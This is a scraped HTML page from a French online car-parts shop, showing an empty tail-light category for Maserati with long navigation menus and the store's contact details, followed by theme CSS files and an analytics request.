	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arri&egrave;re" data-gg="">Feu Arri&egrave;re</a><span class="navigation-pipe">></span>Maserati
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/777-tm_home_default/maserati.jpg" alt="Maserati" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Maserati                            </span>
                                                            <div class="rte"><p>Feu arrière pour Maserati</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Maserati&nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css
body_size: 890
content:
/* ------- FONTS ------- */
/* ------- BORDERS ------- */
/* ------- BACKGROUNDS ------- */
/* ------- COLORS ------- */
/* ------- Indents ------- */
/* ------- Product Elements ------- */
/* ------- Buttons ------- */
/* ------- Buttons +/- ------ */
/* ------- Button Small ------- */
/* ------- Button exclusive-medium ------- */
/* ------- My Account List bg ------- */
/* ------- Product Listing ------- */
/* ------- Grid/List vars ------- */
/* ------- Pagination vars ------- */
/* ------- Product Info ------- */
/* ------- Cart Steps ------- */
/* ------- sub heading (h2,h3) define ------- */
/* ------- Image vars ------- */
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  width: 50%;
  float: left;
  padding: 13px 15px 7px 15px;
  margin-bottom: 0; }
  @media (max-width: 767px) {
    #footer #newsletter_block_left {
      width: 100%; } }
  #footer #newsletter_block_left h4 {
    background: none;
    float: left;
    padding: 7px 16px 5px 0;
    text-transform: none;
    font-size: 21px;
    line-height: 25px;
    border: none; }
    #footer #newsletter_block_left h4:after {
      display: none; }
  #footer #newsletter_block_left .block_content {
    overflow: hidden; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0; }
    #footer #newsletter_block_left .form-group .form-control {
      height: 45px;
      line-height: 30px;
      max-width: 267px;
      background: #3c3c3c;
      border-color: #515151;
      color: white;
      padding: 5px 43px 5px 12px;
      display: inline-block;
      float: left; }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0 0 0;
        -webkit-box-shadow: black 0 0 0;
        box-shadow: black 0 0 0; }
    #footer #newsletter_block_left .form-group .button-small {
      margin-left: -43px;
      border: none;
      background: none;
      text-align: center;
      color: #908f8f;
      padding: 8px; }
      #footer #newsletter_block_left .form-group .button-small:before {
        content: "\f138";
        font-family: "FontAwesome";
        font-size: 28px;
        line-height: 28px; }
      #footer #newsletter_block_left .form-group .button-small:hover {
        color: white !important; }
      #footer #newsletter_block_left .form-group .button-small span {
        display: none; }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #f13340;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }
  #footer #newsletter_block_left .newsletter-input {
    max-width: 300px !important; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocktags/blocktags.css
body_size: 126
content:
.tags_block .block_content {
  overflow: hidden; }
  .tags_block .block_content a {
    display: inline-block;
    font-size: 13px;
    line-height: 16px;
    font-weight: bold;
    padding: 4px 9px 5px 9px;
    border: 1px solid #c6c6c6;
    float: left;
    margin: 0 3px 3px 0; }
    .tags_block .block_content a:hover {
      color: #333333;
      background: #f6f6f6; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/modules/recaptchapro/views/css/front.css
body_size: 724
content:
/**
 * 2007-2023 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2023 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

#contact .contact-form-box .clearfix > div:first-child {
    width: 322px;
}

#contact .contact-form-box .clearfix > div:last-child {
    width: 60%;
}

@media (max-width: 580px) {
    #contact .contact-form-box .clearfix > div:last-child {
        width: 85%;
    }
}

.contact .contact-form-box div.uploader input {
    left: 0;
}

.recaptcha_whitelist {
    margin-top: 10px;
}

#authentication #login_form > section .g-recaptcha > div {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

#authentication #login-form .g-recaptcha > div {
    margin: 0 auto 20px auto;
}

#password .forgotten-password .g-recaptcha > div {
    margin: 0 auto 10px auto;
}

#authentication #customer-form .g-recaptcha > div, #registration #customer-form .g-recaptcha > div {
    margin: 0 auto;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1508014460&t=pageview&_s=1&dl=https%3A%2F%2Fwww.piecesautos2607.com%2F777-maserati&ul=en-us%40posix&dt=Maserati%20-%20Pi%C3%A8ces%20Autos%202607&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=2000684147&gjid=531840176&cid=301117808.1768974740&tid=UA-73053336-48&_gid=1980686117.1768974740&_r=1&_slc=1&did=d6YPbH&z=349967625
body_size: -453
content:
2,cG-ZWPNNHMXHP